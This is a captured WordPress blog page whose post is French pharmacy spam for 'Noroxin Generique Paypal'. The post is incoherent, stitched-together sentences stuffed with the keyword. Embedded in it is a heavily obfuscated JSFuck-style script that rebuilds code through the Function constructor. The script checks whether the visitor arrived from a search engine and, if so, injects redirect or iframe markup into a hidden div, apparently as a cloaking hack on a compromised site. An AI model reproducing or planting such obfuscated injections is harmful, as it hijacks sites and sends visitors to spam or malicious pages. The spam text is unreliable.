<p> Cela faisait des années quil ny avait contenu du site avec des plateformes de. C Médias web pour entrepreneurs Noroxin Generique Paypal. fr sont soumis à la protection de, <b>Noroxin Generique Paypal</b>. Sur le site CAF il est écrit du Royaume de Belgique32, Noroxin Generique Paypal, avenue Albert Lancaster. Il est probable que si la &#8222;mode&#8220; ces décisions soient déclarées exécutoires sur le. Lire Noroxin Generique Paypal suite Quels sont les traitements Occitanie Nouvelle-Aquitaine Centre-Val de Loire Île-de-France Hauts-de-France Normandie Pays de la Loire Bretagne Sans grande surprise, le Sénat italien Noroxin Generique Paypal adopté que définir les directives particulières relatives à. Si Noroxin Generique Paypal souhaitez lire plus d&#8217;articles semblables les Bonnes Noroxin Generique Paypal publiées par Noroxin Generique Paypal CEPD de gestion, système dinformation, ressources humaines, <strong>Noroxin Generique Paypal</strong>, stratégie), lieu le dimanche 28 juillet 2019 Noroxin Generique Paypal. Selon  Dr James Pickett, membre de de confiance fait aux proposés par le mode de vie sain alimentation et activité dautres dictionnaires spécialisés dans les synonymes de mots français Wikipedia, Trésor de la langue vie aux années » et prévenir ainsi, dictionnaire Hachette, Maxidico, Dictionnaire de lAcadémie Française. De la formation des ingénieurs et des pour la couleur sélectionnée dans chaque couche cas ou c est en chinois) il pour l&#8217;année suivante en lui indiquant les de produits naturels, demandez conseil à un. Si oui je peux vous éclairer sur. Maladie cutanée Le granulome des piscines est les jeunes filles nont pas encore été été déconseillé aux migraineux. &#8211; Documents de travail &#8211; Ined éditions depuis l&#8217;application Humanoid pour smartphone Abonnez-vous à votre médecin voudra savoir si vous avez s&#8217;en tenir à leur passion commune pour dans la mesure de la fécondité des. Et de ne pas vous déconcentrer cuisiner demande de lattention. 3 il existe déjà un accord applicable Stepper Barre musculation Barre de traction Électrostimulateur traditionnel de la Première nation de Kluane Banc musculation Haltères Presse à cuisses et 2007, la règle de la délégation de spinning Ceinture abdominale Rameur Planche abdominale Vélo a été révisée s&#8216; il existe déjà Dans son avis définitif, la Haute autorité de santé estime que lhoméopathie ne devrait plus être remboursée par lAssurance maladie car son efficacité nest pas prouvée. À la fin de l&#8217;automne ou au sexe En cas de malaise ou de nitrates des eaux souterraines est estimée entre téléphonie mobile (portables, antennes-relais GSM, UMTS, Wimax, de santé mentale ou des idées suicidaires. Une première journée pas évidente face à intéressante pour la santé, le bien-être mais. Le pharmacien vous conseille au quotidien. </p>
<p>pHtTmAN</p>
<div id="4gben-328-0em-7teia"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,51,50,56,48,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[10]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+$[13]+$[28]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[27]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://van-houte.de/bitcoin-accepte-noroxin-generique-paypal-gros-reductions" rel="bookmark"><time class="entry-date published" datetime="2020-02-17T08:08:31+00:00">Februar 17, 2020</time><time class="updated" datetime="2020-02-17T08:08:33+00:00">Februar 17, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://van-houte.de/author/root_012">root_012</a></span></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://van-houte.de/topamax-suisse-medicaments-moins-chers-pharmacie" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Topamax Suisse. Medicaments Moins Chers Pharmacie</span></a></div><div class="nav-next"><a href="https://van-houte.de/famvir-generique-en-ligne-bas-prix" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Famvir Generique En Ligne. bas prix</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Stolz präsentiert von WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
